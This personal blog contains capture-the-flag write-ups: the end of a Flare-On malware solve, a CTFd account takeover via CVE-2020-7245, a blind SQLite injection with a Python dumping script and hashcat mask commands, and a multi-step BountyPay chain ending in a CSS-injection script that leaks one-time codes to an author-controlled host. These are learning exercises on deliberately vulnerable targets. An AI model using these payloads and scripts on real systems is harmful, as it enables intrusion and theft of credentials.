
I decided to be lazy and just run the powershell script again with a debugger attached, i set a breakpint on the relevant string decryption function and just replaced the bytes in the buffer it reads from, the length and the key it used in the encryption function.
Throwing it all into an online Serpent decrypter:

Hmm, magic bytes for a ZIP archive but the rest looks broken. It seemed too much of a coincidence to have a zip header, so i thought the xor went wrong. Maybe it decrypted XORd the first 4 bytes correctly and then failed for the rest of them. Then i noticed that
the mode was set to ECB for the serpent decryption, so i tried all the other ones. But they required an IV number, and i didnt know that one so i tried it with all zeroes and CBC with a null IV worked! The final flag!!!

Flag: r4d1x_m4l0rum_357_cup1d1745@flare-on.com
Thanks to all the people i could bounce ideas of and for the occasional hint. It was a grueling but fun 6 weeks and i learned a LOT of new things and tricks. Until next year :)
20 Jul 2020
Just a Normal CTF
Category: Web | Solves: 116 | Points: 100

This challenge was pretty straight forward.
Upon opening the challenge we are greeted with an all too familiar ctfd instance.
After a quick look around i didnt see anything that would indicate that this was not a real ctfd instance,
one interesting thing was that there is only one other user admin.
I signed up with a junk mail as the description suggested and was greeted by The Flag, a challenge.

Not seeing any obvious attack surface or way to solve the challenge i decided to have a quick google for CTFd cve’s.
One of the first results on google CVE-2020-7245.
To exploit the vulnerability, one must register with a username identical to the victim's username, but with white space inserted before and/or after the username. This will register the account with the same username as the victim. After initiating a password reset for the new account, CTFd will reset the victim's account password due to the username collision.
The only requirement being that emails are enabled, which they are, i gave it a try.
I made a new account ` admin `, it let me sign up without errors.
The next step is resetting the password of our account.

Following the link and resetting our password, we can now try logging in as the real admin.
It works!
In the admin panel we can navigate to the challenge The Flag and just grad the flag that is saved.
uiuctf{defeating_security_with_a_spacebar!}
login_page
Category: Web | Solves: 23 | Points: 200

The challenge description mentions that the login page is running sqlite.
So ofc the first thing the do is test for SQL injections.
Opening the actual challenge site we are greeted with a barebones login form
and a way to search for users.
Let’s try it out.
% is a wildcard character in SQL, so searching for a user called % dumps us the entire user list.
(thanks to @hermit for reminding me this exists i was bruteforcing the users with a name list…)
| Name |
Bio |
| noob |
this is noob’s bio |
| alice |
this is alice’s bio |
| bob |
this is bob’s bio |
| carl |
this is carl’s bio |
| dania |
this is dania’s bio |
Trying to log in as each of the user with a junk password gives us their password hints!
| Name |
Hint |
| noob |
N/A |
| alice |
My phone number (format: 000-000-0000) |
| bob |
My favorite 12 digit number (md5 hashed for extra security) [starts with a 10] |
| carl |
My favorite Greek God + My least favorite US state (no spaces) |
| dania |
الحيوان المفضل لدي (6 أحرف عربية فقط) |
If those password hint are not lies, each of them would take way too long to guess manually or bruteforce over the web.
So back to SQL injections.
Throwing a " after the username and trying to log in results in an error.
But commenting out the rest of the query using -- - results in a blank 200 OK page.
Trying to further nail it down i tried bob" and 1=1 -- -, which was again a 200 OK.
bob" and 1=2 -- - on the other hand showed the error from before again.
What we have here is a blind boolean based SQL injection.
Looking at a cheatsheet for sqlite injections i found
and (SELECT count(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' ) < number_of_table
Which is a boolean way to figure out the number of tables.
Sending the username bob" and (SELECT count(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' ) = 1 -- -
tells us that there is only one table.
Time to figure out the name of the table.
and (SELECT hex(substr(tbl_name,1,1)) FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%' limit 1 offset 0) > hex('some_char')
This one allows us to extract the table name one character at a time.
Quickly doing this by hand we found our table users.
Now we need to figure out the columns and their respective names.
For this i used the PRAGMA_TABLE_INFO(''); function in sqlite.
(SELECT count(name) FROM PRAGMA_TABLE_INFO('users')) < 10
Using this we find the number of columns in the table, which is 4.
Now we can extract the column names.
(SELECT hex(substr(name,1,1)) FROM PRAGMA_TABLE_INFO('users') limit 1 offset 0) < hex('a')
Quickly automating this using ffuf/intruder lets us slowly dump the columns names one character at a time by first increasing the substr(name,1,1) call
to substr(name,2,1) until the end of the name. Then resetting and instead increasing the offset 1 to get the next row of results, which is out next column name.
Now we have the column names username, password_hash, hint, bio.
Using the same SQL injections from above i quickly checked which position each user hold in the rows and then slowly started dumping the password hashes with a py script.
import requests

url = "https://login.chal.uiuc.tf/"

letters = "abcdefghijklmnopqrstuvwxyz1234567890"

password = "";
query = 'bob"and (select substr(password_hash,{},1) from users limit 1 offset 4) = "{}" -- -'

for i in range(1,33):
    for letter in letters:
        sql = {'username': query.format(i,letter) ,'password':'asd'}
        x = requests.post(url, data=sql)

        if len(x.content) == 0:
            password += letter
            print(password)
        else:
            pass
| Hash | User |
|:—-:|:—-:|
| 8553127fedf5daacc26f3b677b58a856| alice |
| 530bd2d24bff2d77276c4117dc1fc719| bob |
| 4106716ae604fba94f1c05318f87e063| carl |
| 661ded81b6b99758643f19517a468331| dania |
| 58970d579d25f7288599fcd709b3ded3| noob |
Sadly as the column name suggets these are password hashes -.- (MD5 based on length)
That means cracking.
Thankfully there was a great hint given to use google colab to spawn a FREE gpu instance to crack the passwords.
Following this great tutorial by @b34rd_tek
Using GPU Accelerated Hashcat on Google Colaboratory FREE!
While waiting for the installation i quickly googled all the hashed which came up with a single hit.
The hash for alice is in rockyou.txt SoccerMom2007.
One password down, trying to log in with alice and the password we just got doesnt work though.
Trying the password on all other accounts lets us in with noob,
giving us the first fragment of the flag You have successfully logged in! Here's part 0 of the flag: uiuctf{Dump
Hashcat installed and i quickly tried rockyou for the other hashes, with not luck.
Remembering the password hints it looks like it wants us to use masks for hashcat to bruteforce the other passwords based on the password hints.
Which means:
Bob (mode 2600 is md5(md5(pass)))
hashcat -m 2600 -a 3 -o output hashes "?d?d?d?d?d?d?d?d?d?d?d?d"
Alice
hashcat -m 0 -a 3 -o output hashes "?d?d?d-?d?d?d-?d?d?d?d"
Dania (which was a pain to run and figure out)
hashcat -m 0 -a 3 --hex-charset -1 d8d9dadb -2 808182838485868788898a8b8c8d8e8f909192939495969798999a9b9c9d9e9fa0a1a2a3a4a5a6a7a8a9aaabacadaeafb0b1b2b3b4b5b6b7b8b9babbbcbdbebf -o output hashes "?1?2?1?2?1?2?1?2?1?2?1?2"
The hint was in arabic, which means the password is most likely also in arabic. This is using the full arabic unicode block which took wayy to long on the colab instance.
Being too lazy to remove junk characters, one of my teammates @vechs ran it in a cluster which gave us our password in a reasonable time :)
And the last password was the easiest which would be bruteforced by a simple python script, appending states and greek gods based on the constraints.
| Hash | User | Password |
|:—-:|:—-:|:——–:|
| 8553127fedf5daacc26f3b677b58a856| alice | 704-186-9744 |
| 530bd2d24bff2d77276c4117dc1fc719| bob | 102420484096 |
| 4106716ae604fba94f1c05318f87e063| carl | DionysusDelaware |
| 661ded81b6b99758643f19517a468331| dania | |طاووسة
| 58970d579d25f7288599fcd709b3ded3| noob | SoccerMom2007 |
(passwords are sorted to match the user they belong to, not the hash)
Logging in with the user gave us all the remaining fragments.
You have successfully logged in! Here's part 1 of the flag: _4nd_un
You have successfully logged in! Here's part 2 of the flag: h45h_63
You have successfully logged in! Here's part 2 of the flag: 7_d4t_
You have successfully logged in! Here's part 4 of the flag: c45h}
Assembling the final flag: uiuctf{Dump_4nd_unh45h_637_d4t_c45h}
Shoutout to the @thugcrowd people who i played this CTF with.
Special thanks to @vechs for throwing way too much hashing power at that arabic password.
And special thanks to @sshell for playing and letting me leech the blog code so i could start a blog too :)
18 Jun 2020
Through multiple vulnerabilites in the web apps and the mobile app i was able to recover Marten’s account and pay all the hackers!
Thus completing the CTF.
The first thing i did was check certificate transparency logs for certs issued to the domains in scope.
This gave me:
- software.bountypay.h1ctf.com
- staff.bountypay.h1ctf.com
- api.bountypay.h1ctf.com
- app.bountypay.h1ctf.com
- bountypay.h1ctf.com
A quick look at all of them showed me that software.bountypay.h1ctf.com was only reachable by an internal IP (exploited later), app.bountypay.h1ctf.com and staff.bountypay.h1ctf.com had login pages, bountypay.h1ctf.com was a landing page with links to above mentioned login pages and last api.bountypay.h1ctf.com had a link on it’s page which redirected to a google search https://api.bountypay.h1ctf.com/redirect?url=https://www.google.com/search?q=REST+API which will come in handy later.
Not having too many options i decided to throw a small wordlist at the targets to see if there would be any quick hits, and there was one indeed!
http://app.bountypay.h1ctf.com/.git/config
This downloaded a git config file with the following contents:
[core]
	repositoryformatversion = 0
	filemode = true
	bare = false
	logallrefupdates = true
[remote "origin"]
	url = https://github.com/bounty-pay-code/request-logger.git
	fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
	remote = origin
	merge = refs/heads/master
Look at that, a git repo :)
Navigating to this repo shows us a single file called logger.php, with the following contents:
<?php

$data = array(
  'IP'        =>  $_SERVER["REMOTE_ADDR"],
  'URI'       =>  $_SERVER["REQUEST_URI"],
  'METHOD'    =>  $_SERVER["REQUEST_METHOD"],
  'PARAMS'    =>  array(
      'GET'   =>  $_GET,
      'POST'  =>  $_POST
  )
);

file_put_contents('bp_web_trace.log', date("U").':'.base64_encode(json_encode($data))."\n",FILE_APPEND   );
As we can see it logs HTTP requests to a file called ‘bp_web_trace.log’, so let’s see if we can find that on the server.
We can!
It downloads the logfile:
1588931909:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJHRVQiLCJQQVJBTVMiOnsiR0VUIjpbXSwiUE9TVCI6W119fQ==
1588931919:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJQT1NUIiwiUEFSQU1TIjp7IkdFVCI6W10sIlBPU1QiOnsidXNlcm5hbWUiOiJicmlhbi5vbGl2ZXIiLCJwYXNzd29yZCI6IlY3aDBpbnpYIn19fQ==
1588931928:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC8iLCJNRVRIT0QiOiJQT1NUIiwiUEFSQU1TIjp7IkdFVCI6W10sIlBPU1QiOnsidXNlcm5hbWUiOiJicmlhbi5vbGl2ZXIiLCJwYXNzd29yZCI6IlY3aDBpbnpYIiwiY2hhbGxlbmdlX2Fuc3dlciI6ImJEODNKazI3ZFEifX19
1588931945:eyJJUCI6IjE5Mi4xNjguMS4xIiwiVVJJIjoiXC9zdGF0ZW1lbnRzIiwiTUVUSE9EIjoiR0VUIiwiUEFSQU1TIjp7IkdFVCI6eyJtb250aCI6IjA0IiwieWVhciI6IjIwMjAifSwiUE9TVCI6W119fQ==
Base64 encoded data, let us decode that real quick.
1588931909:{"IP":"192.168.1.1","URI":"\/","METHOD":"GET","PARAMS":{"GET":[],"POST":[]}}
1588931919:{"IP":"192.168.1.1","URI":"\/","METHOD":"POST","PARAMS":{"GET":[],"POST":{"username":"brian.oliver","password":"V7h0inzX"}}}
1588931928:{"IP":"192.168.1.1","URI":"\/","METHOD":"POST","PARAMS":{"GET":[],"POST":{"username":"brian.oliver","password":"V7h0inzX","challenge_answer":"bD83Jk27dQ"}}}
1588931945:{"IP":"192.168.1.1","URI":"\/statements","METHOD":"GET","PARAMS":{"GET":{"month":"04","year":"2020"},"POST":[]}}
Credentials!
Trying those credentials on app.bountypay.h1ctf.com lets us log right in, but we are greeted by a required 2fa step.
We see “challenge_answer” in the leaked logs trying that value sadly fails.
After trying to bypass the 2fa in a few different ways i decided to take the “challenge_answer” value and generate all hashes on cyberchef for it, as i saw the POST request sends a parameter called “challenge”.
So I tried to replace the “challenge” value with each generated hash one by one, keeping “challenge_answer” the same.
MD5 worked!
We are in Brian’s account.
The dashboard only has a single functionality, Load Transactions.
Trying the date we got from the logfile comes up empty, so do all other date we can chose.
I investigated the request it sends in burp and saw that it displays the full API request it sends to the api sever internally.
The cookie that was set on login is just base64 encoded json, upon decoding i saw that it was comprised of an account_id and a hash.
The account_id was reflected in the response, so i added a “#” to the end of the account_id to check if it would cut of the internal request URL.
To my surprise, it did. This displayed us with some more information on Brian, namely his full name and the company he is registered for.
At this point i spent quite a while trying random things like bruteforcing paths via editing the cookie, without any interesting results.
Then i remembered the redirect to a google search we saw from earlier, both the internal request and the redirect were hitting api.bountypay.h1ctf.com
So i edited to cookie’s account_id to traverse back to the root of the api request and appended “redirect?url=https://www.google.com/search?q=REST+API” like so
{"account_id":"F8gHiqSdpK/../../../../../redirect?url=https://www.google.com/search?q=REST+API","hash":"de235bffd23df6995ad4e0930baac1a2"}
Response: 200 OK
Interesting.
I tried replacing google.com with a random website to see if there was an open redirect present.
“URL NOT FOUND IN WHITELIST” :(
But i didn’t give up and tried to bypass the filter, which didn’t work :(
I remembered that there was software.bountypay.h1ctf.com which required an internal IP address, so i replaced the url with http://software.bountypay.h1ctf.com… and “URL NOT FOUND IN WHITELIST”.
This sent me down a few rabbit holes, a few too many rabbit holes…
After a while i came back to the request and tried the same url again, this time with https://….. it worked -.-
We got a 404 not found.
So i went ahead and started bruteforcing paths using intruder with a wordlist and base64 encoding the cookie before sending it off making sure i ended our path with “#” to cancel out the rest of the internal request.
We got a 200 OK on /uploads showing us a file called BountyPay.apk
Let’s download it!
After unzipping and decompiling the app i went straight into the code to see what the app was about.
I quickly found PartOne-, PartTwo- and PartThreeActivity, so i started with PartOne.
Reading the code was pretty straight forward, I saw that it was getting an intent with 1 parameter called “start” with value “PartTwoActivity”.
Looking at the manifest showed me the schema and host i had to use to call the intent, so i fired up genymotion and loaded up the app.
It required us to enter a name and an optional twitter handle, so i did and it opened the first activity.
using adb i sent the command
\adb.exe shell am start -a "android.intent.action.VIEW" -d "one://part?start=PartTwoActivity"
Which opened up the second activity. Progress!
Again, looking at the code I saw it was getting an intent this time with 2 query parameters “two” and “switch” with values “light” and “on”.
Sending the second command
\adb.exe shell am start -a "android.intent.action.VIEW" -d "two://part?two=light\&switch=on"
This revealed a textbox on the screen that was invisible before.
It requested us entering a value starting with “X-“
Reading the code i found out that it was looking for a “dataSnapshot” value which turned out to be firebase related.
Not having any idea how to get that value without modifying the app and printing it out i decided to just search all of the code for “X-“
which turned up a few results, the most interesting one was “X-Token”.
I tried inputting “X-Token” and it opened the third activity.
The code for this activity was much bigger, it made a post request to a host with token, logging stuff here and there.
And it was looking for some parameters yet again, this time base64 encoded.
So we send the third command
.\adb.exe shell am start -a "android.intent.action.VIEW" -d "three://part?three=UGFydFRocmVlQWN0aXZpdHk=\&switch=b24=\&header=X-Token"
This revealed yet another textbox this time asking for a leaked hash.
Looking at the code again i noticed that “SharedPreferences” related things were being called in all the activities.
A quick google told me that this is an easy way to store key-value pairs directly on the phone in data/data/{appname}
After checking out that location on the filesystem and navigating to /shared_prefs inside that folder I saw that there was a file called
“user_created.xml”
Looking at the contents

Could this be the hash it is looking for?

Yes!
Seeing the “HOST” value being http://api.bountypay.h1ctf.com i remembered that during my initial recon i found an endpoint on there /api/staff.
It replied with “[“Missing or invalid Token”]”.
Could this be our missing token?
In burp i tried setting it as a cookie first with no success, as a header like the following “token: value” also with no success.
I decided to try the same format as inside the app “X-Token: 8e9998ee3137ca9ade8f372739f062c1”
And it worked.
It replied with
[{"name":"Sam Jenkins","staff_id":"STF:84DJKEIP38"},{"name":"Brian Oliver","staff_id":"STF:KE624RQ2T9"}]
Staff accounts, interesting. But i didnt really have a use for this… yet.
After jumping into many rabbit holes yet again i decided to try simply changing the request to /api/staff to a POST request.
400 Bad Request:
[“Missing Parameter”]
Could this mean that a POST request created staff accounts?
i decided to add “staff_id=STF:84DJKEIP38” as a POST parameter to see what would happen.
["Staff Member already has an account"]
Trying the other ID as well with the same response I was back to following rabbit holes.
I saw that Hacker0x01 retweeted an account called BountyPayHQ.
I investigated and noticed a tweet reading the following:
Today we welcome Sandra to the team!!!
Who is sandra?
Checking the people who BountyPayHQ follows revealed Sandra!
She tweeted a picture of her badge (never do this)
https://pbs.twimg.com/media/EXfGdchWoAAtVO0?format=jpg&name=4096x4096
Another staff_id to try.
{"description":"Staff Member Account Created","username":"sandra.allison","password":"s%3D8qB8zEpMnc*xsz7Yp5"}
Aaaand we have a staff account, sweet.
Looking around we see a ticket from an admin, the ability to change our profile name and picture as well as the ability to report a url to the admins. With the exception being /admin urls which will become important in a bit.
The html for the ticket tab referenced a javascript file called
It was relatively smalle so i quickly went through the code to determine what it does.
$(".upgradeToAdmin").click(function () {
    let t = $('input[name="username"]').val();
    $.get("/admin/upgrade?username=" + t, function () {
        alert("User Upgraded to Admin")
    })
Sends a request to an endpoint upgrading an account to admin. Juicy. Hitting it we get denied telling us we are missing the permissions.
$(".tab").click(function () {
    return $(".tab").removeClass("active"),
    $(this).addClass("active"),
    $("div.content").addClass("hidden"),
    $("div.content-" + $(this).attr("data-target")).removeClass("hidden"),
    !1
})
Some UI stuff.
$(".sendReport").click(function () {
    $.get("/admin/report?url=" + url, function () {
        alert("Report sent to admin team")
    })
sending the report I mentioned earlier.
document.location.hash.length > 0 && ("#tab1" === document.location.hash && $(".tab1").trigger("click"), "#tab2" === document.location.hash && $(".tab2").trigger("click"), "#tab3" === document.location.hash && $(".tab3").trigger("click"), "#tab4" === document.location.hash && $(".tab4").trigger("click"));
This check if a url fragment is present and then calls the “click” event on elements with the class of tab1-4. Hmm.
If we can somehow control the “class” attribute of an element, we can then “click” on that element by appending #tab1-4 to the end of the URL.
Since the “upgradeToAdmin” function looks for “class” attribute named “upgradeToAdmin” as well, we could chain these two things together to make someone instantly call the “upgradeToAdmin” function.
This would effectively allow us to send a url to an admin who instantly calls the “upgradeToAdmin” function upon visiting the link.
Playing around with the edit profile functionality i noticed that we can change the name of the picture to anything we want, which will also be reflected inside a “class” attribute on the ticket endpoint. Another puzzle piece for our exploit chain.
Changing the profile picture name to “tab1+upgradeToAdmin” inside the request is our first step to the chain.
Testing what we have so far on the ticket endpoint /?template=ticket&ticket_id=3582#tab1
We can see that it sends the request upon visiting, with one problem still remaining.
The jquery function looks for an input element with name “username” which is not on the ticket page, thus setting the username to upgrade to “undefined”.
I found an input element with name “username” after a quick search, it was the login page.
It struck me as odd that all pages were loaded as templates instead of normal endpoints, like on all the other pages.
I had the crazy idea that if i was able to load 2 templates at once, i could load the ticket and login template thus having almost all i need to complete the chain.
I tried many things like template=1,2 or template=1&template=2 and so on.
I remembered that you can turn query parameters into arrays like so “template[]=”, so i tried “template[]=1,2” didn’t work.
Then i tried “template[]=login&template[]=ticket”, it worked! i couldnt believe.
The last puzzle piece was prepopulating the username input field with our desired name which was “sandra.allison”.
Luckily adding the query parameter “username=sandra.allison” did just that.
Exploit chain complete.
After a successful dry run i base64 encoded the path, appended it to the report request
/admin/report?url=Lz90ZW1wbGF0ZVtdPWxvZ2luJnVzZXJuYW1lPXNhbmRyYS5hbGxpc29uJnRlbXBsYXRlW109dGlja2V0JnRpY2tldF9pZD0zNTgyI3RhYjQ=
and send it off.
A short wait later i refreshed the page and was greeted with a new tab in my menu called admin.

Another set of credentials, the only other active once besides Brian’s which we already knew.
Logging in with the credentials on app.bountypay.h1ctf.com yet again showed us the 2fa prompt.
Remembering the MD5 encoded 10 char value from last time i wondered if we could just reuse it, since we didnt have a valid code for marten.
It works, the server just checks if the 10 char value == the MD5 hash of it.
Inside Martens account we again have the Load Transactions feature, but this time with a single entry for 05/2020.
So close to our goal of paying out the bounties!
Hitting pay we are redirected to the payment page with yet another 2fa step, but this time our MD5 trick doesnt help.
We have 2 minutes to obtain a valid OTP code to send the payment.
Looking at the request of the original page load i noticed it sending a url to a .css file in the post parameters.
“uni_2fa_style.css”
Is this actually CSS for the 2fa app?
Could this be a case of CSS injection?
I changed the URL to one i control with simple css file containing an image url to a server i control.
Repeating the request, waiting a second, we got a hit!
Time to find out what element our potential code is in.
i quickly found an input element with a name starting with “c”
so i tried input[name^=’code’] and got another hit.
Now i decided to write a quick python script to automatically generate the css for me to speed things up.
It found that there are 7 input fields with names code_1 - code_7.
This was the code i ended up with
import sys

keyspace = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789/*-+\{\}[]\!\\\"£$%^&*()_="

css1 = """
input[name^='code_1'][value^='%s'] {
    background-image: url('http://myurl/1%s');
}
"""
css2 = """
input[name^='code_2'][value^='%s'] {
    background-image: url('http://myurl/2%s');
}
"""
css3 = """
input[name^='code_3'][value^='%s'] {
    background-image: url('http://myurl/3%s');
}
"""
css4 = """
input[name^='code_4'][value^='%s'] {
    background-image: url('http://myurl/4%s');
}
"""
css5 = """
input[name^='code_5'][value^='%s'] {
    background-image: url('http://myurl/5%s');
}
"""
css6 = """
input[name^='code_6'][value^='%s'] {
    background-image: url('http://myurl/6%s');
}
"""
css7 = """
input[name^='code_7'][value^='%s'] {
    background-image: url('http://myurl/7%s');
}
"""


for letter in keyspace:
    print(css1 % (letter,letter))
    print(css2 % (letter,letter))
    print(css3 % (letter,letter))
    print(css4 % (letter,letter))
    print(css5 % (letter,letter))
    print(css6 % (letter,letter))
    print(css7 % (letter,letter))
Requesting the payments page again, intercepting the request, loading the css file via the request, waiting for the responses, extracting the leaked letters and?
SUCCESS!
All bounties have been paid!
— Back to Top —


